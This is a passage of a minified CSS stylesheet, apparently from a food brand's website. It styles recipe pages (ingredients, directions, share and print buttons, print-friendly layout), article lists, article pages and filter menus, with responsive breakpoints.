.categories-container{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.filter-jump-sub-layout-dropdown .option-category{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:40px}.filter-jump-sub-layout-dropdown .option-category:last-child{margin-right:0}.filter-jump-sub-layout-dropdown .option-category .sub-head{padding-left:26px}.filter-jump-sub-layout-dropdown .current-selection-container{text-align:center}.filter-jump-sub-layout-dropdown .current-selection{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;min-width:230.6666666667px;margin-right:auto;margin-left:auto;text-align:left}}@media screen and (min-width: 1024px){.filter-jump-sub-layout-dropdown .filter-text{padding:20px 0;font-size:20px;font-size:2rem}.filter-jump-sub-layout-dropdown .view-all{margin-bottom:30px;padding-bottom:30px}.filter-jump-sub-layout-dropdown .options-content{padding-bottom:35px}.filter-jump-sub-layout-dropdown .radio-container{margin-bottom:20px}.filter-jump-sub-layout-dropdown .radio-container:last-child{margin-bottom:0}.filter-jump-sub-layout-dropdown .option-category{margin-right:60px}.filter-jump-sub-layout-dropdown .option-category:last-child{margin-right:0}.filter-jump-sub-layout-dropdown .option-category .sub-head{margin-bottom:20px}.filter-jump-sub-layout-dropdown .current-selection{min-width:314px;padding:15px 20px;font-size:30px;font-size:3rem}}.filter-jump-sub-layout-links{padding:2px 0;background-color:#988b83}.filter-jump-sub-layout-links .links{position:relative;margin:0 30px;text-transform:uppercase}.filter-jump-sub-layout-links .links:after{content:"";display:block;position:absolute;right:0;top:0;width:20px;height:100%;background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(152, 139, 131, 0)), to(#988b83));background-image:linear-gradient(to right, rgba(152, 139, 131, 0) 0, #988b83 100%)}.filter-jump-sub-layout-links .links .slick-arrow{position:absolute;top:50%;-webkit-transform:translate3d(0, -50%, 0);-ms-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0);font-size:20px;font-size:2rem;color:#fff;cursor:pointer}.filter-jump-sub-layout-links .links .slick-prev{left:-30px}.filter-jump-sub-layout-links .links .slick-next{right:-30px}.filter-jump-sub-layout-links .links .slick-disabled{cursor:default;opacity:.5}.filter-jump-sub-layout-links .links li{display:inline-block;border-right:1px solid hsla(0,0%,80%,.2)}.filter-jump-sub-layout-links .links li:last-child{border-right:none}.filter-jump-sub-layout-links .links li.active a{padding-right:20px;padding-left:20px;background-color:#fff;color:#333;cursor:default}.filter-jump-sub-layout-links .links li.active a:after{display:none}.filter-jump-sub-layout-links .links a{display:inline-block;padding:8px 10px;font-size:13px;font-size:1.3rem;font-weight:bold;color:#fff;text-decoration:none}.filter-jump-sub-layout-links .links a:after{content:"";display:inline-block;width:20px;font-family:"FontAwesome";line-height:1em;text-align:right}@media screen and (min-width: 768px){.filter-jump-sub-layout-links{padding:1px 0}.filter-jump-sub-layout-links .links a{padding-top:12px;padding-bottom:12px;font-weight:600}}@media screen and (min-width: 1024px){.filter-jump-sub-layout-links{padding:2px 0}.filter-jump-sub-layout-links .links{margin:0 45px}.filter-jump-sub-layout-links .links:after{width:40px}.filter-jump-sub-layout-links .links .slick-prev{left:-45px}.filter-jump-sub-layout-links .links .slick-next{right:-45px}.filter-jump-sub-layout-links .links li.active a{padding-right:30px;padding-left:30px}.filter-jump-sub-layout-links .links a{padding:20px;font-size:15px;font-size:1.5rem}}.toggle+.filter-jump-sub-layout{margin-bottom:0;margin-top:-1px}@media screen and (min-width: 768px){.toggle+.filter-jump-sub-layout{margin-top:-39px}}@media screen and (min-width: 1024px){.toggle+.filter-jump-sub-layout{margin-top:-59px}}.toggle{position:relative;z-index:1}.recipe-description-sub-layout{background:repeat scroll center top}.recipe-description-sub-layout .recipe-intro{margin-bottom:45px;padding:25px 0 45px}.recipe-description-sub-layout .recipe-overview img{display:block;width:100%}.recipe-description-sub-layout .recipe-summary{margin-top:12px}.recipe-description-sub-layout .recipe-summary li{margin-bottom:5px}.recipe-description-sub-layout .recipe-summary li:last-child{margin-bottom:0;border:0 none}.recipe-description-sub-layout .recipe-summary dl{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0}.recipe-description-sub-layout .recipe-summary dt{font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-weight:normal;font-size:22px;font-size:2.2rem;color:#231f20;text-transform:uppercase}.recipe-description-sub-layout .recipe-summary dd{margin-left:15px;font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:16px;font-size:1.6rem;color:#988b83;text-transform:uppercase}.recipe-description-sub-layout .recipe-description{margin-top:30px}.recipe-description-sub-layout .recipe-description .headline{margin-bottom:15px;color:#988b83;border:0 none}.recipe-description-sub-layout .nutrition-container{margin-top:1em}.recipe-description-sub-layout .share{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start}.recipe-description-sub-layout .share li{margin:0 10px 15px 0}.recipe-description-sub-layout .share li a{color:rgba(152,139,131,.6);text-decoration:none}.recipe-description-sub-layout .share li i{display:block;font-size:40px;font-size:4rem;line-height:.9em}.recipe-description-sub-layout .share li a:focus i{outline:1px dotted}.recipe-description-sub-layout .ingredients-directions-container .ingredients .sub-head,.recipe-description-sub-layout .ingredients-directions-container .directions .sub-head{font-size:27px;font-size:2.7rem}.recipe-description-sub-layout .ingredients-directions-container .ingredients ol,.recipe-description-sub-layout .ingredients-directions-container .directions ol{list-style-position:inside}.recipe-description-sub-layout .ingredients-directions-container .ingredients ol li,.recipe-description-sub-layout .ingredients-directions-container .directions ol li{margin-bottom:15px !important;margin-left:0 !important}@media screen and (min-width: 768px){.recipe-description-sub-layout .inner{max-width:768px;padding:0 20px}.recipe-description-sub-layout .recipe-intro{padding:45px 0 45px 0}.recipe-description-sub-layout .recipe-summary{margin-top:2px}.recipe-description-sub-layout .recipe-summary ul{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center}.recipe-description-sub-layout .recipe-summary li{-webkit-box-flex:1;-moz-flex:1 1 33.3333333333%;-ms-flex:1 1 33.3333333333%;flex:1 1 33.3333333333%;margin-right:2px;margin-bottom:0}.recipe-description-sub-layout .recipe-summary li:last-child{margin-right:0}.recipe-description-sub-layout .recipe-summary dl{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipe-description-sub-layout .recipe-summary dt,.recipe-description-sub-layout .recipe-summary dd{text-align:center}.recipe-description-sub-layout .recipe-summary dt{height:100%;font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-weight:300;font-size:13px;font-size:1.3rem;color:#fff;background-color:#666;line-height:1.2}.recipe-description-sub-layout .recipe-summary dd{height:100%;margin-left:0;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-weight:normal;font-size:22px;font-size:2.2rem;color:#fff;background-color:#988b83;line-height:1.2}.recipe-description-sub-layout .recipe-description .headline{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-weight:300;font-size:33px;font-size:3.3rem;color:#988b83}.recipe-description-sub-layout .share{float:left;margin-top:25px}.recipe-description-sub-layout .share li:last-child{margin-right:0}.recipe-description-sub-layout .share+.print{display:inline-block;float:right;position:relative;right:15px}.recipe-description-sub-layout .share+.print a{color:#231f20}.recipe-description-sub-layout .recipe-description,.recipe-description-sub-layout .ingredients-directions-container{margin-left:auto;margin-right:auto;max-width:768px}}@media screen and (min-width: 1024px){.recipe-description-sub-layout .inner{max-width:1024px}.recipe-description-sub-layout .share{float:left}.recipe-description-sub-layout .share+.print{display:inline-block;float:none;position:static;margin-left:10px;right:auto}.recipe-description-sub-layout .recipe-intro{margin-bottom:55px;padding:55px 0}.recipe-description-sub-layout .recipe-summary dt{font-size:20px;font-size:2rem;height:100%;line-height:1.2}.recipe-description-sub-layout .recipe-summary dd{height:100%;font-size:40px;font-size:4rem;line-height:1.2}.recipe-description-sub-layout .recipe-description .headline{font-size:50px;font-size:5rem}.recipe-description-sub-layout .recipe-description,.recipe-description-sub-layout .ingredients-directions-container{max-width:1024px}}@media screen and (min-width: 768px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .recipe-intro{margin-bottom:0;border-bottom:none;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .recipe-overview,.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .recipe-description{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .recipe-overview{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-right:20px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .recipe-description{width:242.6666666667px;margin-top:0;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:reverse;-webkit-box-orient:vertical;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .share{margin:0 0 10px}}@media screen and (min-width: 1024px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .recipe-overview{width:648px;padding-right:30px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .recipe-description{width:324px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-left-image .share{margin-bottom:25px}}@media screen and (min-width: 768px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-overview{position:relative}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-summary{position:absolute;bottom:0;width:100%;margin:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-summary dt,.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-summary dd{height:100%;line-height:1.2}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-summary dt{background-color:rgba(35,31,32,.5);height:100%}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-description{margin-top:45px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .text-content,.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .share{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .text-content{width:485.3333333333px;padding-right:6px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .share{width:242.6666666667px;margin:0 0 0 20px;-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;-ms-flex-line-pack:start;align-content:flex-start}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .share li.print{margin-left:20px}}@media screen and (min-width: 1024px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-summary dt{height:100%;line-height:1.2}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-summary dd{height:100%;line-height:1.2}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-description{margin-top:55px}}.recipe-description-sub-layout .ingredients-directions-container .ingredients,.recipe-description-sub-layout .ingredients-directions-container .directions{padding-bottom:40px}.recipe-description-sub-layout .ingredients-directions-container .ingredients .sub-head,.recipe-description-sub-layout .ingredients-directions-container .directions .sub-head{font-size:27px;font-size:2.7rem}.recipe-description-sub-layout .ingredients-directions-container .ingredients ul li{position:relative;margin-bottom:25px;padding-left:1.25em;font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:16px;font-size:1.6rem;color:#988b83}.recipe-description-sub-layout .ingredients-directions-container .ingredients ul li:last-child{margin-bottom:0}.recipe-description-sub-layout .ingredients-directions-container .ingredients ul li:before{content:"";position:absolute;left:0;top:0;font-family:"FontAwesome";font-size:1em;font-weight:normal;line-height:1.3em}.recipe-description-sub-layout .ingredients-directions-container .ingredients .note{display:block;font-weight:normal;font-style:italic}.recipe-description-sub-layout .ingredients-directions-container .directions ol li{margin-bottom:20px}.recipe-description-sub-layout .ingredients-directions-container .directions ol li:last-child{margin-bottom:0}@media screen and (min-width: 768px){.recipe-description-sub-layout .ingredients-directions-container{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;padding-bottom:40px}.recipe-description-sub-layout .ingredients-directions-container .ingredients,.recipe-description-sub-layout .ingredients-directions-container .directions{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding-bottom:0}.recipe-description-sub-layout .ingredients-directions-container .ingredients .sub-head,.recipe-description-sub-layout .ingredients-directions-container .directions .sub-head{font-size:30px;font-size:3rem;margin-bottom:35px}.recipe-description-sub-layout .ingredients-directions-container .ingredients{width:242.6666666667px;padding-right:12px}.recipe-description-sub-layout .ingredients-directions-container .directions{width:485.3333333333px;padding-left:6px}.recipe-description-sub-layout .ingredients-directions-container .directions ol li{margin-bottom:15px}.recipe-description-sub-layout .ingredients-directions-container .directions ol li:last-child{margin-bottom:0}}@media screen and (min-width: 1024px){.recipe-description-sub-layout .ingredients-directions-container{padding-bottom:65px}.recipe-description-sub-layout .ingredients-directions-container .ingredients .sub-head,.recipe-description-sub-layout .ingredients-directions-container .directions .sub-head{font-size:36px;font-size:3.6rem;margin-bottom:45px}.recipe-description-sub-layout .ingredients-directions-container .ingredients{width:324px;padding-right:10px}.recipe-description-sub-layout .ingredients-directions-container .ingredients ul li{margin-bottom:30px;font-size:18px;font-size:1.8rem}.recipe-description-sub-layout .ingredients-directions-container .ingredients ul li:last-child{margin-bottom:0}.recipe-description-sub-layout .ingredients-directions-container .directions{width:648px;padding-left:50px}}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout{font-size:16px;font-size:1.6rem;color:#000;background:none}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .headline,.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .sub-head{color:#000}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .headline{margin-bottom:25px;font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:50px;font-size:5rem}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .sub-head{font-size:36px;font-size:3.6rem}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-intro{position:relative;padding:0;border-bottom:none;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-overview{-webkit-box-sizing:border-box;box-sizing:border-box;width:auto;padding:0 50px 0 0;-webkit-box-flex:1;-moz-flex:1 1 40%;-ms-flex:1 1 40%;flex:1 1 40%}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary{position:absolute;left:40%;bottom:0;display:block;margin-top:0}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary li{margin-bottom:5px}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary li:last-child{margin-bottom:0}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary dl{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary dt,.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary dd{height:100%;background-color:rgba(0,0,0,0);font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:20px;font-size:2rem;color:#000;line-height:1.2}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary dt{font-weight:300}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary dt:after{content:":"}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-summary dd{margin-left:5px;font-weight:bold}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .recipe-description{width:auto;margin:0;padding-bottom:115px;-webkit-box-flex:1;-moz-flex:1 1 60%;-ms-flex:1 1 60%;flex:1 1 60%}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .nutrition-container{display:none}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .share{display:none}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .ingredients-directions-container{margin-top:50px;padding-top:50px;border-top:2px solid #000;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .ingredients{width:auto;padding-right:60px;-webkit-box-flex:1;-moz-flex:1 1 33.3333333333%;-ms-flex:1 1 33.3333333333%;flex:1 1 33.3333333333%}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .ingredients ul li{color:#000}.recipe-detail-page-print-friendly-template .recipe-description-sub-layout .directions{width:auto;-webkit-box-flex:1;-moz-flex:1 1 66.6666666667%;-ms-flex:1 1 66.6666666667%;flex:1 1 66.6666666667%;padding:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-summary{display:none}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro{overflow:visible;margin-bottom:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-overview{float:none;width:100%;margin-right:0;margin-bottom:30px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description{margin:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .inner{padding:0;padding:0;position:relative}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .inner .share-container{margin:0;position:absolute;top:-86px;right:auto}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .inner .share-container ul.share{margin:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container{display:block;margin:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .ingredients{padding:0;width:auto;margin-top:40px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .ingredients .sub-head{margin-bottom:15px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .ingredients p{margin-bottom:10px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .directions{padding:0;margin-top:40px;width:auto}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .directions .sub-head{margin-bottom:15px}@media screen and (min-width: 768px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-summary{display:none}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro{overflow:visible}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro:after{content:"";width:100%;display:block;height:0;clear:both}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-overview{float:left;width:50%;margin-right:10%;margin-bottom:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description{float:right;width:40%;margin:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .inner .share-container{margin:0;position:absolute;top:0;right:-43px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .inner .share-container ul.share{margin:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container{display:block;margin:0}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .ingredients{padding:0;width:auto}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .ingredients .sub-head{margin-bottom:15px}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .directions{padding:0;margin-top:40px;width:auto}.recipe-description-sub-layout.recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .ingredients-directions-container .directions .sub-head{margin-bottom:15px}}dl{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-direction:column}dl dt{padding:10px;font-weight:bold}dl dd{padding:10px;font-size:20px}.share-container{margin:25px 0 -15px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.share-container img{width:47px}.article-sub-layout .share+.print{display:block !important}.article-sub-layout .share{margin:0;float:left}@media screen and (min-width: 1024px){.article-sub-layout .share{margin:25px 0 -15px}}.article-description .share img,.article-description .print img{max-width:47px}.recipe-description-sub-layout .ingredients-directions-container .ingredients ul li{font-weight:300}@media screen and (min-width: 768px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .share{width:300px}}@media screen and (min-width: 1024px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .share{width:100%;margin-left:0}}.article-list-sub-layout{padding:30px 0 55px;background-color:#f5efe4}.article-list-sub-layout .filter-jump-sub-layout{margin-bottom:0 !important}.article-list-sub-layout .filter-jump-sub-layout .filter-content{padding-top:3px}.article-list-sub-layout .filter-jump-sub-layout:first-child{margin-top:-30px}.article-list-sub-layout .filter-jump-sub-layout+.inner{padding-top:30px}.article-list-sub-layout .article{margin-bottom:35px}.article-list-sub-layout .article:last-child{margin-bottom:0}.article-list-sub-layout .article .main-image{display:block;margin-bottom:20px}.article-list-sub-layout .article .main-image img{display:block;width:100%}.article-list-sub-layout .article .sub-head{margin-bottom:10px;font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:30px;font-size:3rem;font-weight:300;color:#988b83;text-transform:uppercase}.article-list-sub-layout .article .description{margin-bottom:15px}.article-list-sub-layout .article .description:last-child{margin-bottom:0}.article-list-sub-layout .article .inner+.inner{margin-bottom:35px}@media screen and (min-width: 768px){.article-list-sub-layout{padding:40px 0 50px;border-top-width:10px}.article-list-sub-layout .filter-jump-sub-layout:first-child{margin-top:-40px}.article-list-sub-layout .filter-jump-sub-layout+.inner{padding-top:40px}.article-list-sub-layout .article{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;margin-bottom:25px;padding-bottom:25px;border-bottom:2px solid rgba(152,139,131,.5)}.article-list-sub-layout .article:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.article-list-sub-layout .article .main-image{-webkit-box-sizing:border-box;box-sizing:border-box;width:230.6666666667px;margin-bottom:0}.article-list-sub-layout .article .text-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-left:20px}.article-list-sub-layout .article .sub-head{margin-bottom:20px}.article-list-sub-layout .article .description{margin-bottom:20px}.article-list-sub-layout .inner+.inner{margin-bottom:45px}}@media screen and (min-width: 1024px){.article-list-sub-layout{padding:70px 0 85px;border-top-width:15px}.article-list-sub-layout .filter-jump-sub-layout:first-child{margin-top:-85px}.article-list-sub-layout .filter-jump-sub-layout+.inner{padding-top:85px}.article-list-sub-layout .article{margin-bottom:70px;padding-bottom:70px}.article-list-sub-layout .article .main-image{width:314px;margin-right:10px}.article-list-sub-layout .article .text-content{width:648px;padding-left:30px}.article-list-sub-layout .article .sub-head{font-size:36px;font-size:3.6rem;margin-bottom:23px}.article-list-sub-layout .article .description{margin-bottom:30px}.article-list-sub-layout .inner+.inner{margin-bottom:65px}}.content-placeholder+.article-list-sub-layout{padding-top:0}.content-placeholder-sub-layout-3-column-t+.article-list-sub-layout .filter-jump-sub-layout{margin-top:0}@media screen and (min-width: 768px){.content-placeholder-sub-layout-3-column-t+.article-list-sub-layout .filter-jump-sub-layout{margin-top:0}}@media screen and (min-width: 1024px){.content-placeholder-sub-layout-3-column-t+.article-list-sub-layout .filter-jump-sub-layout{margin-top:0}}.content-placeholder+.article-list-sub-layout{padding-top:0}.content-placeholder+.article-list-sub-layout .inner{padding-top:30px}.content-placeholder+.article-list-sub-layout .filter-jump-sub-layout{margin:0 !important}.content-placeholder+.article-list-sub-layout .filter-jump-sub-layout .inner{padding-top:0}@media screen and (min-width: 768px){.content-placeholder+.article-list-sub-layout{padding-top:0}.content-placeholder+.article-list-sub-layout .inner{padding-top:40px}}@media screen and (min-width: 1024px){.content-placeholder+.article-list-sub-layout{padding-top:0}.content-placeholder+.article-list-sub-layout .inner{padding-top:85px}}.inner.current-selection-container{padding-top:0 !important;margin-top:-1px}.items-container a{text-decoration:none}.items-container a:hover{text-decoration:none}.grid-container .grid-item a{text-decoration:none}.grid-container .grid-item a:hover{text-decoration:none}.product-brand a{text-decoration:none}.product-brand a:hover{text-decoration:none}.article-sub-layout{padding:35px 0 45px;background-color:#f5efe4}.article-sub-layout .text-content header{margin-bottom:30px;padding-bottom:0}.article-sub-layout .text-content header img{display:block;width:100%;margin-bottom:30px}.article-sub-layout .text-content .headline{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:30px;font-size:3rem;font-weight:300;color:#988b83}.article-sub-layout .text-content .headline-container{position:relative}.article-sub-layout .text-content .headline-container:last-child .headline{margin-bottom:0}.article-sub-layout .text-content .sub-head{margin-top:30px;margin-bottom:10px;font-size:22px;font-size:2.2rem}.article-sub-layout .shareSocial{overflow:hidden;margin-top:30px}.article-sub-layout .share{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start}.article-sub-layout .share li{margin:0 10px 15px 0}.article-sub-layout .share li a{color:#999;text-decoration:none}.article-sub-layout .share li i{display:block;font-size:40px;font-size:4rem;line-height:.9em}.article-sub-layout .share li a:focus i{outline:1px dotted}.article-sub-layout .share+.print{display:none}@media screen and (min-width: 768px){.article-sub-layout{padding-top:50px}.article-sub-layout .inner{padding:0}.article-sub-layout .article-description{margin-left:auto;margin-right:auto;max-width:768px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 20px}.article-sub-layout .text-content{width:485.3333333333px}.article-sub-layout .text-content header{padding-bottom:30px;border-bottom:2px solid hsla(0,0%,40%,.2)}.article-sub-layout .text-content .headline{margin-right:80px;font-size:40px;font-size:4rem}.article-sub-layout .text-content .sub-head{font-size:30px;font-size:3rem}.article-sub-layout .text-content .print{display:block;position:absolute;right:0;top:0}.article-sub-layout .text-content .print .fa{font-size:40px;font-size:4rem;color:#231f20}.article-sub-layout .shareSocial{overflow:hidden;margin-top:0}.article-sub-layout .share{float:left;margin-top:0}.article-sub-layout .share+.print{display:inline-block;float:right;position:relative;right:-10px}.article-sub-layout .share+.print a{color:#333}.article-sub-layout .shareSocial{padding:0 0 0 15px}}@media screen and (min-width: 1024px){.article-sub-layout{padding:70px 0 65px}.article-sub-layout .article-description{max-width:1024px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.article-sub-layout .text-content{width:648px}.article-sub-layout .text-content header{margin-bottom:45px;padding-bottom:45px;padding:45px}.article-sub-layout .text-content header img{margin-bottom:45px}.article-sub-layout .text-content .headline{font-size:50px;font-size:5rem}.article-sub-layout .share{float:left;margin-top:45px}.article-sub-layout .share li{margin:0 10px 7px 0}.article-sub-layout .print{margin-top:45px}.article-sub-layout .share+.print{display:inline-block;float:none;position:static;margin-left:10px;right:auto}.article-sub-layout .inner{padding:0}.article-sub-layout.article-sub-layout-no-nav .inner{max-width:960px}}.article-sub-layout.article-sub-layout-left-nav{padding-top:0}.article-sub-layout.article-sub-layout-left-nav .article-nav{margin-bottom:30px;font-size:13px;font-size:1.3rem;font-weight:bold;color:#fff;background-color:#333;text-transform:uppercase}.article-sub-layout.article-sub-layout-left-nav .article-nav .sub-head{margin:0 -20px;padding:10px 20px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;font-size:13px;font-size:1.3rem;font-weight:bold;color:hsla(0,0%,100%,.7);background-color:#333}.article-sub-layout.article-sub-layout-left-nav .article-nav .sub-head:after{content:"";margin-left:10px;font-family:"FontAwesome";font-size:.9em;color:#fff}.article-sub-layout.article-sub-layout-left-nav .article-nav.open .sub-head:after{content:""}.article-sub-layout.article-sub-layout-left-nav .article-nav ul{display:none}.article-sub-layout.article-sub-layout-left-nav .article-nav ul li{padding:10px 18px;border-bottom:1px solid rgba(152,139,131,.5)}.article-sub-layout.article-sub-layout-left-nav .article-nav ul li:last-child{border-bottom-width:0}.article-sub-layout.article-sub-layout-left-nav .article-nav ul li.current-nav{background-color:#988b83}.article-sub-layout.article-sub-layout-left-nav 